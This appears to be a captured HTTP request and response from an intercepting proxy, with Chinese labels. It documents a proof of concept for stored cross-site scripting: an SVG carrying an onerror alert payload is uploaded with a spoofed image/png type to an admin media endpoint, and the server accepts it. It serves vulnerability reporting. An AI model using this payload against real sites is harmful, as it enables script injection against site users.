 请求
美化 Raw Hex \n
1 POST /api/media/upload HTTP/1.1
2 Host: 47.96.99.165
3 Content-Length: 290
4 Authorization: Bearer
5 Accept-Language: zh-CN,zh;q=0.9
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryXk5FT6gjBlkGOcnI
8 Accept: */*
9 Origin: http://47.96.99.165
10 Referer: http://47.96.99.165/zh/admin/media
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 ------WebKitFormBoundaryXk5FT6gjBlkGOcnI
15 Content-Disposition: form-data; name="file"; filename="1 (2).svg"
16 Content-Type: image/png
17
18 <svg xmlns="http://www.w3.org/2000/svg">
19 <image href="x" onerror="alert('XSS□□')" />
20 </svg>
21 ------WebKitFormBoundaryXk5FT6gjBlkGOcnI--
22
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.28.0
3 Date: Tue, 19 Aug 2025 02:28:07 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 X-XSS-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 Referrer-Policy: no-referrer-when-downgrade
11 Content-Security-Policy: default-src 'self' http: https: data: blob:
'unsafe-inline'
12 Content-Length: 398
13
14 {
"id":5,
"file_name":"1321868d-32ff-4779-815c-89c695aaf894.svg",
"original_name":"1 (2).svg",
"file_path":
"/app/data/uploads/images/1321868d-32ff-4779-815c-89c695aaf894.svg",
"file_size":108,
"mime_type":"image/png",
"media_type":"image",
"url":"/uploads/images/1321868d-32ff-4779-815c-89c695aaf894.svg",
"alt":"",
"created_at":"2025-08-19T02:28:07.246468126Z",
"updated_at":"2025-08-19T02:28:07.246468126Z"
}